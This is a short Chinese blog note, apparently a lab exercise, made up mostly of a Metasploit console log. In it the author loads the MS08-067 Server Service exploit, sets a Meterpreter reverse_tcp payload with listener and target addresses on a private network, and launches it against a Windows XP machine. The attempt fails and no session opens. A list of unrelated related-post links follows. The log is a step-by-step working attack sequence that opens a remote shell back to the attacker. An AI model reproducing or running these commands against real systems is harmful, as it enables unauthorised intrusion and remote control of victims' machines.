***杂记-2013-07-12
笔耕不辍

root@bt:~# msfpro
[*] Starting Metasploit Console...
[-] WARNING! The following modules could not be loaded!
[-] /opt/metasploit/apps/pro/msf3/modules/exploits/freebsd/local/mmap.rb: NameError uninitialized constant Msf::Post::Common
Call trans opt: received. 2-19-98 13:24:18 REC:LocTrace program: runningwake up, Neo...the matrix has youfollow the white rabbit.knock, knock, Neo.(`. ,-,` `. ,;' /`. ,'/ .'`. X /.'.-;--''--.._` ` (.' / `, ` ' Q ', , `._ \,.| ' `-.;_': . ` ; ` ` --,.._;' ` , ) .'`._ , ' /_; ,''-,;' ``-``-..__``--`http://metasploit.pro=[ metasploit v4.6.2-1 [core:4.6 api:1.0]
+ -- --=[ 1134 exploits - 715 auxiliary - 194 post
+ -- --=[ 309 payloads - 30 encoders - 8 nops
[*] Successfully loaded plugin: pro
msf > use exploit/windows/smb//ms08_067_netapi
[-] Failed to load module: exploit/windows/smb//ms08_067_netapi
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > infoName: Microsoft Server Service Relative Path Stack CorruptionModule: exploit/windows/smb/ms08_067_netapiVersion: 0Platform: WindowsPrivileged: YesLicense: Metasploit Framework License (BSD)Rank: Great
Provided by:hdm <hdm@metasploit.com>Brett Moore <brett.moore@insomniasec.com>staylorjduck <jduck@metasploit.com>
Available targets:Id Name-- ----0 Automatic Targeting1 Windows 2000 Universal2 Windows XP SP0/SP1 Universal3 Windows XP SP2 English (AlwaysOn NX)4 Windows XP SP2 English (NX)5 Windows XP SP3 English (AlwaysOn NX)6 Windows XP SP3 English (NX)7 Windows 2003 SP0 Universal8 Windows 2003 SP1 English (NO NX)9 Windows 2003 SP1 English (NX)10 Windows 2003 SP1 Japanese (NO NX)11 Windows 2003 SP2 English (NO NX)12 Windows 2003 SP2 English (NX)13 Windows 2003 SP2 German (NO NX)14 Windows 2003 SP2 German (NX)15 Windows XP SP2 Arabic (NX)16 Windows XP SP2 Chinese - Traditional / Taiwan (NX)17 Windows XP SP2 Chinese - Simplified (NX)18 Windows XP SP2 Chinese - Traditional (NX)19 Windows XP SP2 Czech (NX)20 Windows XP SP2 Danish (NX)21 Windows XP SP2 German (NX)22 Windows XP SP2 Greek (NX)23 Windows XP SP2 Spanish (NX)24 Windows XP SP2 Finnish (NX)25 Windows XP SP2 French (NX)26 Windows XP SP2 Hebrew (NX)27 Windows XP SP2 Hungarian (NX)28 Windows XP SP2 Italian (NX)29 Windows XP SP2 Japanese (NX)30 Windows XP SP2 Korean (NX)31 Windows XP SP2 Dutch (NX)32 Windows XP SP2 Norwegian (NX)33 Windows XP SP2 Polish (NX)34 Windows XP SP2 Portuguese - Brazilian (NX)35 Windows XP SP2 Portuguese (NX)36 Windows XP SP2 Russian (NX)37 Windows XP SP2 Swedish (NX)38 Windows XP SP2 Turkish (NX)39 Windows XP SP3 Arabic (NX)40 Windows XP SP3 Chinese - Traditional / Taiwan (NX)41 Windows XP SP3 Chinese - Simplified (NX)42 Windows XP SP3 Chinese - Traditional (NX)43 Windows XP SP3 Czech (NX)44 Windows XP SP3 Danish (NX)45 Windows XP SP3 German (NX)46 Windows XP SP3 Greek (NX)47 Windows XP SP3 Spanish (NX)48 Windows XP SP3 Finnish (NX)49 Windows XP SP3 French (NX)50 Windows XP SP3 Hebrew (NX)51 Windows XP SP3 Hungarian (NX)52 Windows XP SP3 Italian (NX)53 Windows XP SP3 Japanese (NX)54 Windows XP SP3 Korean (NX)55 Windows XP SP3 Dutch (NX)56 Windows XP SP3 Norwegian (NX)57 Windows XP SP3 Polish (NX)58 Windows XP SP3 Portuguese - Brazilian (NX)59 Windows XP SP3 Portuguese (NX)60 Windows XP SP3 Russian (NX)61 Windows XP SP3 Swedish (NX)62 Windows XP SP3 Turkish (NX)63 Windows 2003 SP2 Japanese (NO NX)64 Windows 2003 SP1 Spanish (NO NX)65 Windows 2003 SP1 Spanish (NX)66 Windows 2003 SP2 Spanish (NO NX)67 Windows 2003 SP2 Spanish (NX)
Basic options:Name Current Setting Required Description---- --------------- -------- -----------RHOST yes The target addressRPORT 445 yes Set the SMB service portSMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload information:Space: 400Avoid: 8 characters
Description:This module exploits a parsing flaw in the path canonicalizationcode of NetAPI32.dll through the Server Service. This module iscapable of bypassing NX on some operating systems and service packs.The correct target must be used to prevent the Server Service (alongwith a dozen others in the same process) from crashing. Windows XPtargets seem to handle multiple successful exploitation events, but2003 targets will often crash or hang on subsequent attempts. Thisis just the first version of this module, full support for NX bypasson 2003, along with other platforms, is still in development.
References:http://cvedetails.com/cve/2008-4250/http://www.osvdb.org/49243http://www.microsoft.com/technet/security/bulletin/MS08-067.mspxhttp://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.11.14
LHOST => 192.168.11.14
msf exploit(ms08_067_netapi) > set RHOST 192.168.11.18
RHOST => 192.168.11.18
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.11.14:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Chinese - Traditional
[*] Selected Target: Windows XP SP3 Chinese - Traditional (NX)
[*] Attempting to trigger the vulnerability...
msf exploit(ms08_067_netapi) > sessions
Active sessions
===============
No active sessions.
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):Name Current Setting Required Description---- --------------- -------- -----------RHOST 192.168.11.18 yes The target addressRPORT 445 yes Set the SMB service portSMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):Name Current Setting Required Description---- --------------- -------- -----------EXITFUNC thread yes Exit technique: seh, thread, process, noneLHOST 192.168.11.14 yes The listen addressLPORT 4444 yes The listen port
Exploit target:Id Name-- ----0 Automatic Targeting
msf exploit(ms08_067_netapi) >貌似链接没有建立成功。
转载于:https://blog.51cto.com/hackerwang/1246991
***杂记-2013-07-12相关推荐
- (2013.01.18-2013.07.15)179天的学习小记
(2013.01.18-2013.07.15)179天的学习小记 好久没有做个小小结咯,我的第一天学习小记是从2011.07.04开始,那时说好了在大学期间要每天记录,自我监督,就这样,这事也干了两年 ...
- 【Vegas原创】导出Excel时,如何将数字格式转为文本格式?(07.12.13 Update)
DataGrid: Asp.Net WebForm中DataGrid导出的时候,在ItemDataBound内 if(e.Item.ItemType == ListItemType.Item || ...
- win10每次开机都会自检系统盘(非硬件故障)——解决方案2019.07.12
win10每次开机都会自检系统盘(非硬件故障)--解决方案2019.07.12 参考文章: (1)win10每次开机都会自检系统盘(非硬件故障)--解决方案2019.07.12 (2)https:// ...
- 【跃迁之路】【522天】程序员高效学习方法论探索系列(实验阶段279-2018.07.12)...
@(跃迁之路)专栏 [跃迁之路]奖励金计划正式开始 从2018.7.1起,[跃迁之路]奖励金计划正式起航,从今以后,每月1日,我会将自己个人上月收入的1%计入[跃迁之路]奖励金池,积累到足够金额后,将 ...
- 深度技术GHOST WIN7 SP1 装机旗舰版 2013 07
深度技术GHOST WIN7 SP1 装机旗舰版 2013 07 本系统主要适用于笔记本.品牌机,也支持组装兼容机,安装后自动激活 可供品牌机专卖店及普通用户安装使用,系统安装简便快速,10分钟内即 ...
- 清明节 java_java生成12位唯一id 2013.3.12大三班清明节生成活动记录表.doc
java生成12位唯一id 2013.3.12大三班清明节生成活动记录表 java生成12位唯一id 2013.3.12大三班清明节生成活动记录表 幼儿生成活动记录表 学期:二 0 一二学年度第二学期 ...
- 2013 12 android 凯立德秋季高清旗舰 百度云,【荐】2013.4.12凯立德春季完美安卓手机版+4月23日更新车用高清版...
转自汤汤汤和gps之家 2013.4.12凯立德安卓自适应全分辨率不漂移完美折腾版C2025-C7E01-2C21J0C .简介 2013.4.12新的凯立德安卓自适应全分辨率内外卡通用不漂移完美 ...
- IDC评述网:2013年12月全国IDC品牌排行榜
IDC评述网(idcps.com)01月02日报道:据IDC评述网最新数据,2013年12月份,全国IDC品牌关注指数排行榜中,中国万网继续稳居榜首,用户关注指数已升至1648751点.蓝讯CDN以1 ...
- 2013 12 android 凯立德秋季高清旗舰 百度云,凯立德导航常用工具软件(2013.4.12更新下载链接)...
本帖最后由 xinc 于 2013-4-12 10:59 编辑 凯立德导航常用工具软件,建议下载备用,全部软件无密码,以前找这些软件还真费了点事,现在分享给GPSHK的朋友. 这些软件都比较简单,很容 ...
- https://www.cnblogs.com/lyhabc/archive/2013/06/12/3133273.html?tdsourcetag=s_pcqq_aiomsg
https://www.cnblogs.com/lyhabc/archive/2013/06/12/3133273.html?tdsourcetag=s_pcqq_aiomsg CPU高的处理方式
最新文章
- LeetCode简单题之旅行终点站
- 三维的对象表示---OpenGL二次曲面和三次曲面函数
- ML:MLOps系列讲解之《端到端 ML工作流生命周期》解读
- 果然十三香!苹果全球销量超越小米重回第二,第一还是它
- pyinstaller下载_《快速掌握PyQt5》第二十五章 Pyinstaller打包
- 操作系统概念第六章部分作业题答案
- 【工具分享】分享一个移动端网络诊断工具(适用于安卓平台)
- java窗体图标的设置
- Code Smell 检测工具调研
- Linuxnbsp;cat命令详解
- 图片加载防闪动的CSS方法
- Incompatible pointer types assigning to ‘id<PHPickerViewControllerDelegate> _Nullable‘ from ‘Class‘
- python三维建模需要用到哪些知识_参加数学建模需要学习哪些方面的知识?
- 解决Android studio启动模拟器一直Waiting for target device to come online的一种方式
- Linux系统有哪些?盘点常用的 8 个Linux系统!
- Android incorrect AVA format
- 70道关于JavaScript的常见面试题解答
- 联通3g升级4g显示无服务器,中国联通回应关闭2G3G信号 协助2G用户向3G4G网络升级方案 移动关闭2G3G了吗...
- Error: Permission denied (publickey) 的解决方法
- 网络威胁分析师必须具备的十种能力
